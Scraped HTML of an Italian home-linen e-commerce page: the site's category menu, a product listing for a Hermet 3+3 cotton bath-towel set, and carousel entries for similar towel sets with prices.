href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self"><span>Completi intimi uomo</span></a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self"><span>Slip uomo</span></a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self"><span>T-Shirt uomo</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self"><span>Intimo donna</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self"><span>Body intimo</span></a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self"><span>Canotte donna</span></a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self"><span>Completini intimi donna</span></a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self"><span>Culotte e pantaloncini</span></a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self"><span>Leggings donna</span></a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self"><span>Perizoma e tanga</span></a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self"><span>Slip brasiliana</span></a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self"><span>Slip donna</span></a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self"><span>T-Shirt donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self"><span>Intimo bambini</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self"><span>Leggings bambini</span></a></li></ul></div></div></div></div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self"><span>Pigiami</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self"><span>Camicie da notte</span></a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self"><span>Pigiami bambina</span></a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self"><span>Pigiami bambino</span></a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self"><span>Pigiami donna</span></a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self"><span>Pigiami uomo</span></a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self"><span>Vestaglia donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self"><span>Corredino neonato</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self"><span>Copertine neonato</span></a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self"><span>Set corredino neonato</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self"><span>Mascherine</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self"><span>Mascherine</span></a></li></ul></div></div></div></div></div></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self"><span>Blog</span></a></li></ul></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
    	jQuery('.jms-megamenu').jmsMegaMenu({
    		event: 'hover',
    		duration: 200
    	});
	});</script> </div></div></div></div></div> </header><div class="breadcrumb"><div class="container"><div class="content_fullpath small"> <a class="shop" href="https://www.biancheriaperlacasa.it/" title="Torna alla Home">Home</a> <span class="navigation-pipe">/</span> <span class="navigation-pipe_1 categories_child "><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/1032-bagno" title="Bagno" ><meta itemprop="position" content="1" /><span itemprop="name">Bagno</span></a></span> <span class="navigation-pipe">/</span><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" title="Asciugamani bagno" ><meta itemprop="position" content="1" /><span itemprop="name">Asciugamani bagno</span></a></span> <span class="navigation-pipe">/</span></span></div></div></div><section class="container page-content"><div class="row"> <section class="content-center container" id="center_column"><div id="azioni_scheda_prodotto" itemscope itemtype="https://schema.org/Product"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1440-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.html"><meta itemprop="mpn" content="parent-AD0815"><div id="scheda_prodotto" class="primary_block row row-flex"><div class="col-xs-12 col-lg-9"><div class="product-main"><div class="row"><div class="pb-left-column col-xs-12 col-sm-5"><div class="row"><div id="thumbs_list" class="col-sm-12"><ul id="thumbs_list_frame" class="" style="width:100%"><li id="thumbnail_51259" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/51259/asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.jpg" title="Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia" data-width="550" data-height="646"> <img id="thumb_51259" src="https://www.biancheriaperlacasa.it/51259-large_default/asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.jpg" alt="Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia" title="Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_51258" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/51258/asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.jpg" title="Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia" data-width="550" data-height="646"> <img id="thumb_51258" src="https://www.biancheriaperlacasa.it/51258-large_default/asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.jpg" alt="Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia" title="Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_51332" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/51332/asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.jpg" title="Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia : Colore prodotto - Multicolor, Misura - Set. asc. 3+3" data-width="550" data-height="646"> <img id="thumb_51332" src="https://www.biancheriaperlacasa.it/51332-large_default/asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.jpg" alt="Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia : Colore prodotto - Multicolor, Misura - Set. asc. 3+3" title="Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia : Colore prodotto - Multicolor, Misura - Set. asc. 3+3" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_51333" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/51333/asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.jpg" title="Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia : Colore prodotto - Multicolor, Misura - Set. asc. 3+3" data-width="550" data-height="646"> <img id="thumb_51333" src="https://www.biancheriaperlacasa.it/51333-large_default/asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.jpg" alt="Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia : Colore prodotto - Multicolor, Misura - Set. asc. 3+3" title="Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia : Colore prodotto - Multicolor, Misura - Set. asc. 3+3" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_51334" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/51334/asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.jpg" title="Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia : Colore prodotto - Multicolor, Misura - Set. asc. 3+3" data-width="550" data-height="646"> <img id="thumb_51334" src="https://www.biancheriaperlacasa.it/51334-large_default/asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.jpg" alt="Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia : Colore prodotto - Multicolor, Misura - Set. asc. 3+3" title="Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia : Colore prodotto - Multicolor, Misura - Set. asc. 3+3" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_51335" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/51335/asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.jpg" title="Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia : Colore prodotto - Multicolor, Misura - Set. asc. 3+3" data-width="550" data-height="646"> <img id="thumb_51335" src="https://www.biancheriaperlacasa.it/51335-large_default/asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.jpg" alt="Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia : Colore prodotto - Multicolor, Misura - Set. asc. 3+3" title="Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia : Colore prodotto - Multicolor, Misura - Set. asc. 3+3" height="70" width="70" itemprop="image" /> </a> </figure></li></ul></div></div><div class="row"><div id="thumbs_list" class="col-sm-12"><div class="col_mostra_tutte_le_immagini"> <small class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a id="mostra_tutte_le_immagini" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1440-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.html" data-id="resetImages"> Mostra tutte le immagini </a> </span> </small></div></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
	$('#mostra_tutte_le_immagini').on('click', function (e) {
		$( ".miniature_galleria_immagini" ).removeClass( "immagine_default_galleria" );

	});
});</script> </div><div class="pb-right-column col-xs-12 col-sm-7 col_info_prodotto"><div class="card"><div class="card-title"><div class="h4 cont_product-link-manufacture"> <a class="product-link-manufacturer" href="https://www.biancheriaperlacasa.it/41_hermet"> <span itemprop="brand">HERMET</span> </a></div><h1 class="product_name" itemprop="name">Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia</h1><p class="product_information" id="product_reference"> <label>Codice: </label> <span class="editable" itemprop="sku" content="parent-AD0815"></span></p></div><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><form id="buy_block" action="https://www.biancheriaperlacasa.it/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="2c056fd2c80d7deb68045d1bfc5a6e0a" /> <input type="hidden" name="id_product" value="1440" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product box_info_prodotto"><div class="content_prices clearfix"><div class="our_price"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1440-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.html"><span id="our_price_display" class="price" itemprop="price" content="16.65">€ 16,65</span><meta itemprop="priceCurrency" content="EUR" /></p><p id="old_price"> <span id="old_price_display"><span class="price">€ 20,25</span></span></p><p class="spaziatura"></p><p id="reduction_percent___disattivo___" > <span id="reduction_percent_display" class="badge badge-default badge_override">-17.78%</span><span><strong id="reduction_amount_display">€ 3,60</strong></span></p><p id="reduction_amount" ></p></div><div class="clear"></div></div><div class="product_shipping"><div class="small promo_spedizione_gratuita promo_spedizione_gratuita_5">Spedizione gratuita per ordini a partire da <strong>€ 99,00</strong></div><div class="boxed"><p class="availability_statut availability_statut-danger"> <span id="availability_value" class="label label-danger">Non disponibile</span></p></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div></div><div class="cont_quantita"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted"> Quantit&agrave;: </label> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="fa fa-minus"></i></span> </a> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="fa fa-plus"></i></span> </a> <span class="clearfix"></span></p></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive product-btn add_to_cart_pag_prodotto"> <span class="lnr lnr-cart"></span> <span class="text-button">Aggiungi al carrello</span> <span class="text-button" style="display:none;"><i class="fa fa-check-circle-o"></i> Aggiunto</span> </button></p></div><div class="cont_addToWishlist_pag_prodotto"> <a class="addToWishlist product-btn addToWishlist_pag_prodotto" onclick="WishlistCart('wishlist_block_list', 'add', '1440', false, 1); return false;" title="Aggiungi alla lista dei desideri" href="#"> <span class="lnr lnr-heart"></span> </a></div></div></div></div></form></div></div></div></div><div class="row"><div class="col-xs-12 dati_aggiuntivi"><div id="accordion" role="tablist"><div class="page-product-box"><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#description_tab" aria-expanded="false" aria-controls="description_tab"> Maggiori informazioni </a></h5></div><div id="description_tab" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"> Set asciugamaini 3+3 tinta unita in 100% Spugna di Puro Cotone Idrofilo, con fascia jacquard a fantasia ramage, con colore a contrasto. La spugna di cotone idrofilo ultra assorbente e il design unico nel suo genere, rendono il prodotto a marchio NOVIA pregiato e duraturo nel tempo. Trattare il capo delicatamente, con cura ed attenzione, e seguendo le istruzioni di lavaggio indicate, potra' mantenere la sua integrit Il prodotto e' confezionato in scatola e comprende: 3 Asciugamani Viso cm 50x100 e 3 Asciugamani ospiti cm 40x60. Composizione:100% cotone Idrofilo. Colori in scatola: Bianco, crema, grigio.</div></div><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#tab_recensioni" aria-expanded="false" aria-controls="tab_recensioni"> Recensioni dei clienti (0) <img src="https://www.biancheriaperlacasa.it/img/feedaty_logo_mini.svg" alt="Recensioni dei clienti da Feedaty" /> </a></h5></div><div id="tab_recensioni" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"><p>Non ci sono ancora recensioni per questo prodotto</p></div></div></div></div></div></div></div><div class="col-xs-12 col-lg-3 desktop-only side-container"><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Acquista in sicurezza</div><div class="sidebox-body"><ul class="text-uppercase list-unstyled"><li> <span><img src="https://www.biancheriaperlacasa.it/img/paypal.svg" alt="Paga con Paypal" /></span> <span>PayPal</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/credit-card.svg" alt="Paga con Carta di credito" /></span> <span>Carta di credito</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/amazon.svg" alt="Paga con Amazon Pay" /></span> <span>Amazon Pay</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/money.svg" alt="Paga con Contrassegno" /></span> <span>Contrassegno</span></li></ul></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Spedizione gratuita</div><div class="sidebox-body"><p>- <strong>Per ordini a partire da &euro; 99,00</strong>, la spedizione &egrave; sempre gratuita.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold"> Consegna veloce</div><div class="sidebox-body"><p> Affidiamo il tuo ordine al corriere <strong class="text-success">in soli 0-1</strong> giorni.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Reso facile</div><div class="sidebox-body"><p>Se non si è soddisfatti, è possibile restituire la merce entro 14 giorni per un rimborso</p></div></div><style media="screen">.rev_1_text {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			margin: 0px 0;
		}
		.fdt_1_widget_title {
			font-size: 18px;
			margin-top: 15px;
		}
		.fdt_1_widget_merchant,
		.fdt_1_widget_wrapper,
		.fdt_1_rev_block,
		.fdt_1_rev {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			font-family: 'Lato', sans-serif !important;
		}
		.fdt_1_rev_stars {
			margin: 0px;
		}
		.fdt_1_rev {
			height: auto;
			padding: 8px;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			height: auto;
		}
		.fdt_1_ln {
			display: none!important;
		}
		.fdt_1_separator {
			width: 100%;
			height: 0px;
			background-color: #fff;
			margin: 0 auto 0 auto;
			border-bottom: dotted 1px #ddd;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			width: 110px;
		}
		.stars_productscategory {
			min-height: 30px;
		}
		.stars_productscategory img {
			max-width: 68px;
			padding: 8px 0 0;
		}
		.singola_recensione {
			margin-bottom: 10px;
		}
		.products-list-in-column .product-preview .product-info .product-link {
			white-space: initial;
			min-height: 50px;
		}</style><div id="zoorate_widget_6f249a20ac735bb6"></div><script type="text/javascript">var zoorate_widget_server = "widget.zoorate.com";var zoorate_site_key = "ba3c464bf0d7d53ca9165bfb3cccdfe3";var zoorate_widget_id = "6f249a20ac735bb6";</script><div class="zoorate_widget" data-id="1" data-type="dynvertical" data-variant="blue" data-rvnum="2"></div><div class="feedaty_link"><p> <b> <a class="leggi_recensioni" href="javascript:void(0)" title="Leggi le nostre recensioni su Feedaty" data-target="#popup_recensioni" data-toggle="modal">Leggi tutte le recensioni</a> </b></p></div></div></div><section class="blockproductscategory accessories_block"><div class="addon-title"><h3>Potrebbe interessarti anche</h3></div><p class="addon-desc">Scegli tra prodotti simili della stessa tipologia</p><div id="productscategory_list"><div class="accessories-carousel"><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/757-set-asciugamani-bagno-11-in-spugna-di-cotone-stripe.html"><meta itemprop="sku" content="parent-AD0825"><meta itemprop="mpn" content="parent-AD0825" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/757-set-asciugamani-bagno-11-in-spugna-di-cotone-stripe.html" class="lnk_img product-image" title="Set asciugamani bagno 1+1 in spugna di cotone - stripe."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/44673-large_default/set-asciugamani-bagno-11-in-spugna-di-cotone-stripe.jpg" alt="Set asciugamani bagno 1+1 in spugna di cotone - stripe." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '757', false, 1); return false;" data-id-product="757" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Set asciugamani bagno 1+1 in spugna di cotone - stripe." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/757-set-asciugamani-bagno-11-in-spugna-di-cotone-stripe.html" title="Set asciugamani bagno 1+1 in spugna di cotone - stripe." itemprop="url"> <span itemprop="name">Set asciugamani bagno 1+1 in spugna di cotone - stripe.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/757-set-asciugamani-bagno-11-in-spugna-di-cotone-stripe.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="12.15" /><span class="price special-price">€ 12,15</span><span class="old price">€ 14,40</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/757-set-asciugamani-bagno-11-in-spugna-di-cotone-stripe.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/758-set-asciugamani-bagno-11-in-spugna-di-cotone-gim.html"><meta itemprop="sku" content="parent-AD0826"><meta itemprop="mpn" content="parent-AD0826" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/758-set-asciugamani-bagno-11-in-spugna-di-cotone-gim.html" class="lnk_img product-image" title="Set asciugamani bagno 1+1 in spugna di cotone gim."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/44675-large_default/set-asciugamani-bagno-11-in-spugna-di-cotone-gim.jpg" alt="Set asciugamani bagno 1+1 in spugna di cotone gim." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '758', false, 1); return false;" data-id-product="758" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Set asciugamani bagno 1+1 in spugna di cotone gim." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/758-set-asciugamani-bagno-11-in-spugna-di-cotone-gim.html" title="Set asciugamani bagno 1+1 in spugna di cotone gim." itemprop="url"> <span itemprop="name">Set asciugamani bagno 1+1 in spugna di cotone gim.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/758-set-asciugamani-bagno-11-in-spugna-di-cotone-gim.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.35" /><span class="price special-price">€ 10,35</span><span class="old price">€ 12,60</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/758-set-asciugamani-bagno-11-in-spugna-di-cotone-gim.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/759-set-asciugamani-bagno-11-in-spugna-di-cotone-golf.html"><meta itemprop="sku" content="parent-AD0827"><meta itemprop="mpn" content="parent-AD0827" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/759-set-asciugamani-bagno-11-in-spugna-di-cotone-golf.html" class="lnk_img product-image" title="Set asciugamani bagno 1+1 in spugna di cotone - golf."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/44677-large_default/set-asciugamani-bagno-11-in-spugna-di-cotone-golf.jpg" alt="Set asciugamani bagno 1+1 in spugna di cotone - golf." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '759', false, 1); return false;" data-id-product="759" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Set asciugamani bagno 1+1 in spugna di cotone - golf." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/759-set-asciugamani-bagno-11-in-spugna-di-cotone-golf.html" title="Set asciugamani bagno 1+1 in spugna di cotone - golf." itemprop="url"> <span itemprop="name">Set asciugamani bagno 1+1 in spugna di cotone - golf.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/759-set-asciugamani-bagno-11-in-spugna-di-cotone-golf.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="8.55" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 8,55</span><span class="old price">€ 9,90</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="759" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1079-asciugamani-bagno-set-66-viso-e-ospite-tinta-unita-in-puro-cotone-idrofilo-vari-colori-tinta-uni-ta-co.html"><meta itemprop="sku" content="parent-AD0726"><meta itemprop="mpn" content="parent-AD0726" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1079-asciugamani-bagno-set-66-viso-e-ospite-tinta-unita-in-puro-cotone-idrofilo-vari-colori-tinta-uni-ta-co.html" class="lnk_img product-image" title="Asciugamani bagno set 6+6 viso e ospite tinta unita in puro cotone idrofilo vari colori tinta uni ta &amp; co"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/47281-large_default/asciugamani-bagno-set-66-viso-e-ospite-tinta-unita-in-puro-cotone-idrofilo-vari-colori-tinta-uni-ta-co.jpg" alt="Asciugamani bagno set 6+6 viso e ospite tinta unita in puro cotone idrofilo vari colori tinta uni ta &amp; co" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1079', false, 1); return false;" data-id-product="1079" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span 